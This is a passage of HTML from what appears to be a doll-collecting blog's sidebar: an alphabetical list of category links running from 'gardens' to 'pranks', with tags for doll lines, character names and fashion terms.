	<li class="cat-item cat-item-1985"><a href="https://fashionroyaltydoll.com/category/gardens/" >gardens</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://fashionroyaltydoll.com/category/gavin/" >gavin</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://fashionroyaltydoll.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://fashionroyaltydoll.com/category/gilded/" >gilded</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://fashionroyaltydoll.com/category/ginger/" >ginger</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://fashionroyaltydoll.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://fashionroyaltydoll.com/category/giselle/" >giselle</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://fashionroyaltydoll.com/category/glamazon/" >glamazon</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://fashionroyaltydoll.com/category/glamour/" >glamour</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://fashionroyaltydoll.com/category/glittery/" >glittery</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://fashionroyaltydoll.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://fashionroyaltydoll.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://fashionroyaltydoll.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://fashionroyaltydoll.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://fashionroyaltydoll.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://fashionroyaltydoll.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://fashionroyaltydoll.com/category/gowns/" >gowns</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://fashionroyaltydoll.com/category/graceful/" >graceful</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://fashionroyaltydoll.com/category/grail/" >grail</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://fashionroyaltydoll.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://fashionroyaltydoll.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://fashionroyaltydoll.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://fashionroyaltydoll.com/category/groom/" >groom</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://fashionroyaltydoll.com/category/groovy/" >groovy</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://fashionroyaltydoll.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://fashionroyaltydoll.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://fashionroyaltydoll.com/category/hago/" >hago</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://fashionroyaltydoll.com/category/hailey/" >hailey</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://fashionroyaltydoll.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://fashionroyaltydoll.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://fashionroyaltydoll.com/category/hand-fashion/" >hand-fashion</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://fashionroyaltydoll.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://fashionroyaltydoll.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://fashionroyaltydoll.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://fashionroyaltydoll.com/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://fashionroyaltydoll.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://fashionroyaltydoll.com/category/hauntingly/" >hauntingly</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://fashionroyaltydoll.com/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://fashionroyaltydoll.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://fashionroyaltydoll.com/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://fashionroyaltydoll.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://fashionroyaltydoll.com/category/heiress/" >heiress</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://fashionroyaltydoll.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://fashionroyaltydoll.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://fashionroyaltydoll.com/category/hippie/" >hippie</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://fashionroyaltydoll.com/category/hippy/" >hippy</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://fashionroyaltydoll.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://fashionroyaltydoll.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://fashionroyaltydoll.com/category/holograms/" >holograms</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://fashionroyaltydoll.com/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://fashionroyaltydoll.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://fashionroyaltydoll.com/category/hula/" >hula</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://fashionroyaltydoll.com/category/hurts/" >hurts</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://fashionroyaltydoll.com/category/ifdc/" >ifdc</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://fashionroyaltydoll.com/category/illumination/" >illumination</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://fashionroyaltydoll.com/category/illusionist/" >illusionist</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://fashionroyaltydoll.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://fashionroyaltydoll.com/category/inegrity/" >inegrity</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://fashionroyaltydoll.com/category/info/" >info</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://fashionroyaltydoll.com/category/inner/" >inner</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://fashionroyaltydoll.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://fashionroyaltydoll.com/category/integrity/" >integrity</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://fashionroyaltydoll.com/category/integrityfashion/" >integrityfashion</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://fashionroyaltydoll.com/category/integritytoys/" >integritytoys</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://fashionroyaltydoll.com/category/integrityveronique/" >integrityveronique</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://fashionroyaltydoll.com/category/integritywclub/" >integritywclub</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://fashionroyaltydoll.com/category/integriy/" >integriy</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://fashionroyaltydoll.com/category/integrtity/" >integrtity</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://fashionroyaltydoll.com/category/intergrity/" >intergrity</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://fashionroyaltydoll.com/category/intimate/" >intimate</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://fashionroyaltydoll.com/category/intimately/" >intimately</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://fashionroyaltydoll.com/category/ipanema/" >ipanema</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://fashionroyaltydoll.com/category/isha/" >isha</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://fashionroyaltydoll.com/category/itbe/" >itbe</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://fashionroyaltydoll.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://fashionroyaltydoll.com/category/jadore/" >j&#039;adore</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://fashionroyaltydoll.com/category/jamieshow/" >jamieshow</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://fashionroyaltydoll.com/category/janay/" >janay</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://fashionroyaltydoll.com/category/janchor/" >janchor</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://fashionroyaltydoll.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://fashionroyaltydoll.com/category/jasper/" >jasper</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://fashionroyaltydoll.com/category/jazell/" >jazell</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://fashionroyaltydoll.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://fashionroyaltydoll.com/category/jessy/" >jessy</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://fashionroyaltydoll.com/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://fashionroyaltydoll.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://fashionroyaltydoll.com/category/josephine/" >josephine</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://fashionroyaltydoll.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://fashionroyaltydoll.com/category/joyous/" >joyous</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://fashionroyaltydoll.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://fashionroyaltydoll.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://fashionroyaltydoll.com/category/karma/" >karma</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://fashionroyaltydoll.com/category/karoline/" >karoline</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://fashionroyaltydoll.com/category/keen/" >keen</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://fashionroyaltydoll.com/category/keiron/" >keiron</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://fashionroyaltydoll.com/category/kelia/" >kelia</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://fashionroyaltydoll.com/category/kesenia/" >kesenia</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://fashionroyaltydoll.com/category/kicks/" >kicks</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://fashionroyaltydoll.com/category/kicky/" >kicky</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://fashionroyaltydoll.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://fashionroyaltydoll.com/category/kimono/" >kimono</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://fashionroyaltydoll.com/category/kurta/" >kurta</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://fashionroyaltydoll.com/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://fashionroyaltydoll.com/category/kyori/" >kyori</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://fashionroyaltydoll.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://fashionroyaltydoll.com/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://fashionroyaltydoll.com/category/lash/" >lash</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://fashionroyaltydoll.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://fashionroyaltydoll.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://fashionroyaltydoll.com/category/layers/" >layers</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://fashionroyaltydoll.com/category/le250/" >le250</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://fashionroyaltydoll.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://fashionroyaltydoll.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://fashionroyaltydoll.com/category/lemon/" >lemon</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://fashionroyaltydoll.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://fashionroyaltydoll.com/category/licca/" >licca</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://fashionroyaltydoll.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://fashionroyaltydoll.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://fashionroyaltydoll.com/category/lilac/" >lilac</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://fashionroyaltydoll.com/category/lilith/" >lilith</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://fashionroyaltydoll.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://fashionroyaltydoll.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://fashionroyaltydoll.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://fashionroyaltydoll.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://fashionroyaltydoll.com/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://fashionroyaltydoll.com/category/lounge/" >lounge</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://fashionroyaltydoll.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://fashionroyaltydoll.com/category/lovetones/" >lovetones</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://fashionroyaltydoll.com/category/luchia/" >luchia</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://fashionroyaltydoll.com/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://fashionroyaltydoll.com/category/lukas/" >lukas</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://fashionroyaltydoll.com/category/luminescence/" >luminescence</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://fashionroyaltydoll.com/category/lustre/" >lustre&#039;</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://fashionroyaltydoll.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://fashionroyaltydoll.com/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://fashionroyaltydoll.com/category/mademoiselle/" >mademoiselle</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://fashionroyaltydoll.com/category/madra/" >madra</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://fashionroyaltydoll.com/category/majesty/" >majesty</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://fashionroyaltydoll.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://fashionroyaltydoll.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://fashionroyaltydoll.com/category/malibu/" >malibu</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://fashionroyaltydoll.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://fashionroyaltydoll.com/category/marius/" >marius</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://fashionroyaltydoll.com/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://fashionroyaltydoll.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://fashionroyaltydoll.com/category/mastermind/" >mastermind</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://fashionroyaltydoll.com/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://fashionroyaltydoll.com/category/means/" >means</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://fashionroyaltydoll.com/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://fashionroyaltydoll.com/category/merveilleuse/" >merveilleuse</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://fashionroyaltydoll.com/category/metamorphosis/" >metamorphosis</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://fashionroyaltydoll.com/category/meteor/" >meteor</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://fashionroyaltydoll.com/category/meteor-the/" >meteor-the</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://fashionroyaltydoll.com/category/metropolitan/" >metropolitan</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://fashionroyaltydoll.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://fashionroyaltydoll.com/category/mibcomplete/" >mibcomplete</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://fashionroyaltydoll.com/category/midas/" >midas</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://fashionroyaltydoll.com/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://fashionroyaltydoll.com/category/milan/" >milan</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://fashionroyaltydoll.com/category/milo/" >milo</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://fashionroyaltydoll.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://fashionroyaltydoll.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://fashionroyaltydoll.com/category/minibrands/" >minibrands</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://fashionroyaltydoll.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://fashionroyaltydoll.com/category/miraculous/" >miraculous</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://fashionroyaltydoll.com/category/mischievous/" >mischievous</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://fashionroyaltydoll.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://fashionroyaltydoll.com/category/misty/" >misty</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://fashionroyaltydoll.com/category/mizi/" >mizi</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://fashionroyaltydoll.com/category/mizidoll/" >mizidoll</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://fashionroyaltydoll.com/category/mnrfb/" >mnrfb</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://fashionroyaltydoll.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://fashionroyaltydoll.com/category/modernist/" >modernist</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://fashionroyaltydoll.com/category/mommie/" >mommie</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://fashionroyaltydoll.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://fashionroyaltydoll.com/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://fashionroyaltydoll.com/category/monegasque/" >monegasque</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://fashionroyaltydoll.com/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://fashionroyaltydoll.com/category/monsieur/" >monsieur</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://fashionroyaltydoll.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://fashionroyaltydoll.com/category/mood/" >mood</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://fashionroyaltydoll.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://fashionroyaltydoll.com/category/mothership/" >mothership</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://fashionroyaltydoll.com/category/motivation/" >motivation</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://fashionroyaltydoll.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://fashionroyaltydoll.com/category/nadja/" >nadja</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://fashionroyaltydoll.com/category/narae/" >narae</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://fashionroyaltydoll.com/category/natalia/" >natalia</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://fashionroyaltydoll.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://fashionroyaltydoll.com/category/naturally/" >naturally</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://fashionroyaltydoll.com/category/navia/" >navia</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://fashionroyaltydoll.com/category/neo-romantic/" >neo-romantic</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://fashionroyaltydoll.com/category/nerd/" >nerd</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://fashionroyaltydoll.com/category/net-a-porter/" >net-a-porter</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://fashionroyaltydoll.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://fashionroyaltydoll.com/category/new/" >new&#039;</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://fashionroyaltydoll.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://fashionroyaltydoll.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://fashionroyaltydoll.com/category/nipponcandy/" >nipponcandy</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://fashionroyaltydoll.com/category/nippondancing/" >nippondancing</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://fashionroyaltydoll.com/category/nipponpretty/" >nipponpretty</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://fashionroyaltydoll.com/category/nipponspun/" >nipponspun</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://fashionroyaltydoll.com/category/nirvana/" >nirvana</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://fashionroyaltydoll.com/category/nordstrom/" >nordstrom</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://fashionroyaltydoll.com/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://fashionroyaltydoll.com/category/nrfbferocious/" >nrfb&#039;ferocious&#039;</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://fashionroyaltydoll.com/category/nrfbpink/" >nrfb&#039;pink</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://fashionroyaltydoll.com/category/nrfbsecret/" >nrfb&#039;secret</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://fashionroyaltydoll.com/category/nrfbsummer/" >nrfb&#039;summer</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://fashionroyaltydoll.com/category/ntegrity/" >ntegrity</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://fashionroyaltydoll.com/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://fashionroyaltydoll.com/category/nudeit/" >nudeit</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://fashionroyaltydoll.com/category/nuface/" >nuface</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://fashionroyaltydoll.com/category/nufacesweet/" >nufacesweet</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://fashionroyaltydoll.com/category/nyasha/" >nyasha</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://fashionroyaltydoll.com/category/nyfw/" >nyfw</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://fashionroyaltydoll.com/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://fashionroyaltydoll.com/category/obsession/" >obsession</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://fashionroyaltydoll.com/category/obsidian/" >obsidian</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://fashionroyaltydoll.com/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://fashionroyaltydoll.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://fashionroyaltydoll.com/category/odile/" >odile</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://fashionroyaltydoll.com/category/odom/" >odom</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://fashionroyaltydoll.com/category/off-beat/" >off-beat</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://fashionroyaltydoll.com/category/ombres/" >ombres</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://fashionroyaltydoll.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://fashionroyaltydoll.com/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://fashionroyaltydoll.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://fashionroyaltydoll.com/category/opera/" >opera</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://fashionroyaltydoll.com/category/optic/" >optic</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://fashionroyaltydoll.com/category/originals/" >originals</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://fashionroyaltydoll.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://fashionroyaltydoll.com/category/outback/" >outback</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://fashionroyaltydoll.com/category/outfit/" >outfit</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://fashionroyaltydoll.com/category/overstuffed/" >overstuffed</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://fashionroyaltydoll.com/category/pacheco/" >pacheco</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://fashionroyaltydoll.com/category/pale/" >pale</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://fashionroyaltydoll.com/category/paparazzi/" >paparazzi</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://fashionroyaltydoll.com/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://fashionroyaltydoll.com/category/paradise/" >paradise</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://fashionroyaltydoll.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://fashionroyaltydoll.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://fashionroyaltydoll.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://fashionroyaltydoll.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://fashionroyaltydoll.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://fashionroyaltydoll.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://fashionroyaltydoll.com/category/peach/" >peach</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://fashionroyaltydoll.com/category/pencil/" >pencil</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://fashionroyaltydoll.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://fashionroyaltydoll.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://fashionroyaltydoll.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://fashionroyaltydoll.com/category/phyllis/" >phyllis</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://fashionroyaltydoll.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://fashionroyaltydoll.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://fashionroyaltydoll.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://fashionroyaltydoll.com/category/playscale/" >playscale</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://fashionroyaltydoll.com/category/plum/" >plum</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://fashionroyaltydoll.com/category/poesie/" >poesie</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://fashionroyaltydoll.com/category/poetic/" >poetic</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://fashionroyaltydoll.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://fashionroyaltydoll.com/category/pointe/" >pointe</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://fashionroyaltydoll.com/category/polarity/" >polarity</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://fashionroyaltydoll.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://fashionroyaltydoll.com/category/poppy/" >poppy</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://fashionroyaltydoll.com/category/popster/" >popster</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://fashionroyaltydoll.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://fashionroyaltydoll.com/category/popup/" >popup</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://fashionroyaltydoll.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://fashionroyaltydoll.com/category/posen/" >posen</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://fashionroyaltydoll.com/category/positively/" >positively</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://fashionroyaltydoll.com/category/powder/" >powder</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://fashionroyaltydoll.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://fashionroyaltydoll.com/category/pp147/" >pp147</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://fashionroyaltydoll.com/category/pranks/" >pranks</a>
</li>
